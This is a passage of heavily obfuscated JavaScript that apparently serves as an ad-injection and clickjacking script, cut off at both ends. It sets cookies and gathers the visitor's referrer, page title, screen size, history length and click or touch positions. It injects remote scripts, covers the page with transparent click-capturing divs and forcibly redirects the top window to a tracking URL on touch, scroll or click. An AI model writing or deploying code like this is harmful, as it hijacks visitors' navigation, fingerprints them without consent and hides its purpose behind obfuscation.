_0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var _0x5137c3=_0x1c8cc0[_0x7cc2f(0x192)](_0x1c8cc0[_0x7cc2f(0x11d)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0[_0x7cc2f(0x1a2)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x185)](_0x1c8cc0['dFBIk'](_0x1c8cc0[_0x7cc2f(0x181)](_0x1c8cc0[_0x7cc2f(0x104)](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0x180)](_0x1c8cc0[_0x7cc2f(0x1d3)](_0x1c8cc0[_0x7cc2f(0x112)],_0x48c9d0),_0x1c8cc0[_0x7cc2f(0xcb)]),_0x1c8cc0['Wbudi'](_0x446d67,_0x48c9d0)+_0x1ec47d[_0x7cc2f(0xc7)])+_0x1c8cc0['WENbw'],_0xce70f2*_0x4f1953),_0x1c8cc0[_0x7cc2f(0x168)]),_0x1c8cc0[_0x7cc2f(0x106)](_0xce70f2,_0x4f1953)),_0x1c8cc0[_0x7cc2f(0x1a4)]),_0x1c8cc0[_0x7cc2f(0x137)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)]),_0x1ec47d['width']),_0x7cc2f(0xef)),_0x1ec47d[_0x7cc2f(0x176)]),'px\x20!important;');else _0x5137c3=_0x1c8cc0['LncKq'](_0x1c8cc0[_0x7cc2f(0x1a6)](_0x1c8cc0['RmpZZ'](_0x1c8cc0[_0x7cc2f(0x7d)](_0x1c8cc0[_0x7cc2f(0x91)](_0x1c8cc0[_0x7cc2f(0x1d1)](_0x1c8cc0[_0x7cc2f(0x125)](_0x1c8cc0[_0x7cc2f(0xa8)](_0x1c8cc0[_0x7cc2f(0xdb)](_0x1c8cc0[_0x7cc2f(0x19e)](_0x1c8cc0[_0x7cc2f(0x1a8)]+_0x48c9d0,_0x1c8cc0[_0x7cc2f(0xf8)])+_0x1c8cc0[_0x7cc2f(0xd1)](_0x1c8cc0[_0x7cc2f(0xc5)](0x3,_0x446d67)*_0x48c9d0,_0x1ec47d[_0x7cc2f(0xc7)]),_0x1c8cc0['WENbw']),_0x1c8cc0[_0x7cc2f(0x1b8)](_0xce70f2,_0x4f1953)),_0x1c8cc0['EGPme']),_0xce70f2*_0x4f1953),_0x7cc2f(0xc6)),_0x1c8cc0[_0x7cc2f(0x19f)](_0x446d67,_0x48c9d0)),_0x1c8cc0[_0x7cc2f(0xcd)])+_0x1ec47d[_0x7cc2f(0xa9)],_0x1c8cc0[_0x7cc2f(0x1b0)]),_0x1ec47d['height'])+_0x1c8cc0['jaIUj'];var _0x36b0ba=_0x4883e8[_0x7cc2f(0x66)](_0x1c8cc0[_0x7cc2f(0xbc)]);_0x36b0ba[_0x7cc2f(0x190)]=_0x1acb11,_0x36b0ba['id']=_0x1c8cc0[_0x7cc2f(0xed)](_0x1c8cc0[_0x7cc2f(0xf2)](_0x1acb11+'_',_0x446d67)+'_',_0xce70f2),_0x36b0ba[_0x7cc2f(0x11a)]=_0x5137c3,_0x36b0ba[_0x7cc2f(0xe4)](_0x1ec47d[_0x7cc2f(0xd0)],function(){var _0x34cc51=_0x7cc2f;try{_0x1ec47d['type']=_0x428d45[_0x34cc51(0x14f)],_0x4883e8[_0x34cc51(0x161)](_0x1ec47d);}catch(_0x1db383){_0x4883e8['catch'](_0x1db383);}}),_0x4883e8['$']('#'+_0x3b89bb)[_0x7cc2f(0xd4)]['appendChild'](_0x36b0ba);}_0x1c8cc0[_0x7cc2f(0x1a9)]('0',_0x1ec47d[_0x7cc2f(0x77)])&&_0x1c8cc0[_0x7cc2f(0xfd)](setTimeout,function(){var _0x55b370=_0x7cc2f;_0x4883e8[_0x55b370(0xde)](_0x1ec47d);},0x3e8);},_0x4883e8['ac']=function(_0x4dc3c3,_0x22b601='add'){var _0x1184f5=_0x744183,_0x545c6a={'Irrce':_0x1184f5(0x68),'HAtEA':_0x1184f5(0x6d)};for(var 